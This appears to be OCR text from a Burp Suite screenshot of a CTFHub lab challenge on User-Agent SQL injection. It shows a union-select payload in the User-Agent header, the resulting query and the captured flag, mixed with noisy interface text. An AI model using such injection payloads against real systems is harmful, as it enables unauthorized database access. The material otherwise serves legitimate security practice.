 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.6.2 - Temporary Project - licensed to leon406
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send
Cancel
< >
Target: http://challenge-b07aee1bf4a607ec.sandbox.ctfhub.com:10800
HTTP/1 ?
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host : challenge-b07aee1bf4a607ec.sandbox.ctfhub.com:10800
3 Pragma : no-cache
4 Cache-Control : no-cache
5 Upgrade-Insecure-Requests : 1
6 User-Agent :-1 union select 1,hejypfdigj from sqli.zyputovknp
7 Content-Length : 464
8
9 Content-Length: 441
10
11 Content-Length: 418
12
13 Content-Length: 395
14
15 Content-Length: 372
16
17 Content-Length: 349
18
19 #
20 Content-Length: 323
21
22 Content-Length: 300
23
24 Content-Length: 277
25
26 Content-Length: 254
27
28 Content-Length: 231
29
30 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
31 Accept-Encoding: gzip, deflate
32 Accept-Language: zh-CN,zh;q=0.9
33 Connection: close
34
35
? Search... 0 matches
Response
Pretty Raw Hex Render
\n
UA注入
输入点在User-Agent，试试吧
select * from news where id=-1 union select 1,hejypfdigj
from sqli.zyputovknp
ID: 1
Data: ctfhub{27482b11145b0d9bad8169dc}
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 15
Request cookies 0
Request headers 6
Response headers 10
Done
1,027 bytes | 216 millis
搜索
bilibili
英
11:31
2024/12/28